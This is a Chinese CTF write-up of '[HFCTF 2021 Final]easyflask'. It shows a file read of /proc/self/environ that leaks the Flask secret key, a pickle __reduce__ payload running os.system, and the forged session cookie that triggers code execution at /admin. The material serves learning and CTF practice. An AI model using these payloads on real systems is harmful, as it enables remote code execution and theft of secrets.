热门标签

热门文章

- 1[eNSP]GRE over IPSec(对GRE通道进行加密)_ensp gre over ipsec

- 2【2022年计算机设计大赛大数据主题赛--和鲸赛道】参赛作品:当疫情对上经济:是毁灭性的打击还是重生_计算机设计大赛大数据应用类作品

- 3ELK企业级日志分析系统以及多种部署

- 4最全等保2.0标准解读,助你快速了解等保2.0——选型宝精选文章_等保2.0中saas iaas paas定义的标准

- 5国企真的这么香吗?软件测试工程师国企真实体验:“每天过的像打仗一样!”_it程序员在国企是一种什么样的体验

- 6三种移动处理器(ARM, Intel和MIPS)之间的主要区别(转)_fcl all和arm

- 7求满足条件的最长子串的长度 【滑动窗口】_只包含 1 个字母(a~z, a~z),其余必须是数字

- 8微信小程序开发心得_微信小程序开发学习心得

- 9ESP32-Web-Server编程-建立第一个网页_网页开发 esp32

- 10【低光增强】Zero-DCE

当前位置: article > 正文

[HFCTF 2021 Final]easyflask

作者:繁依Fanyi0 | 2024-04-27 08:38:03

赞

踩

[HFCTF 2021 Final]easyflask

这ctf打着真累。刷题根本刷不完,知识点好多。。。也是好久没写,一直在准备hw,今儿整一个python的反序列化入门吧。呜呜呜,好多反序列化的题。。。



就先跟着提示走就可以了。直到我们找到了这个

- #!/usr/bin/python3.6

- import os

- import pickle

-

- from base64 import b64decode

- from flask import Flask, request, render_template, session

-

- app = Flask(__name__)

- app.config["SECRET_KEY"] = "*******"

-

- User = type('User', (object,), {

- 'uname': 'test',

- 'is_admin': 0,

- '__repr__': lambda o: o.uname,

- })

-

-

- @app.route('/', methods=('GET',))

- def index_handler():

- if not session.get('u'):

- u = pickle.dumps(User())

- session['u'] = u

- return "/file?file=index.js"

-

-

- @app.route('/file', methods=('GET',))

- def file_handler():

- path = request.args.get('file')

- path = os.path.join('static', path)

- if not os.path.exists(path) or os.path.isdir(path) \

- or '.py' in path or '.sh' in path or '..' in path or "flag" in path:

- return 'disallowed'

-

- with open(path, 'r') as fp:

- content = fp.read()

- return content

-

-

- @app.route('/admin', methods=('GET',))

- def admin_handler():

- try:

- u = session.get('u')

- if isinstance(u, dict):

- u = b64decode(u.get('b'))

- u = pickle.loads(u)

- except Exception:

- return 'uhh?'

-

- if u.is_admin == 1:

- return 'welcome, admin'

- else:

- return 'who are you?'

-

-

- if __name__ == '__main__':

- app.run('0.0.0.0', port=80, debug=False)

信息很多,有密钥,有pickle模板。在/admin下 ,很明显的反序列化了。重点在于这个

__reduce__魔术方法的返回值是tuple类型时就可以实现任意代码执行

详情可以看这:https://blog.csdn.net/weixin_45669205/article/details/116274988

我就直接做题了。也是卡了好久。这里可能存在任意文件读取。去读一下环境变量

- file?file=/proc/self/environ

-

- 密钥:glzjin22948575858jfjfjufirijidjitg3uiiuuh

我看了好多大佬wp,都是使用公网主机连shell。没有公网主机好麻烦的。所以还可以这么构造

- import os

- import pickle

- from base64 import b64encode

-

- User = type('User', (object,), {

- 'uname': 'tyskill',

- 'is_admin': 0,

- '__repr__': lambda o: o.uname,

- '__reduce__': lambda o: (os.system, ("cat /flag>/test2",))

- })

- u = pickle.dumps(User())

- print(b64encode(u).decode())

-

- #这个脚本也要在kali下运行!!!

因为我们要执行命令,所以admin是不是1不重要



运行后:gASVKwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBBjYXQgL2ZsYWc+L3Rlc3QylIWUUpQu在kali上执行(都做到这了,工具应该都有吧)

- 这是解密后的格式:{'u':{'b':'gASVKwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBBjYXQgL2ZsYWc+L3Rlc3QylIWUUpQu'}}

-

- kali加密命令:python3 flask_session_cookie_manager3.py encode -s 'glzjin22948575858jfjfjufirijidjitg3uiiuuh' -t "{'u':{'b':'gASVKwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBBjYXQgL2ZsYWc+L3Rlc3QylIWUUpQu'}}"

-

- session:eyJ1Ijp7ImIiOiJnQVNWS3dBQUFBQUFBQUNNQlhCdmMybDRsSXdHYzNsemRHVnRsSk9VakJCallYUWdMMlpzWVdjK0wzUmxjM1F5bElXVVVwUXUifX0.ZicaKQ.t44JF82CUrZXtW9WygwOrIqqluU

然后把这session拿去访问/admin就可以了。

这样就不需要公网主机拿shell得到flag。。。

这样就不需要公网主机拿shell得到flag。。。

1.那个user类的格式已经在源码里给出来了,我们可以自行添加魔术方法。

2.那个字典格式是用已知的session解密出来的,替换掉里边的b就行。(我在windows运行py是不彳亍的,全程在liunx运行,返回500报错,但是命令已经执行)

声明:本文内容由网友自发贡献,转载请注明出处:【wpsshop】

推荐阅读

相关标签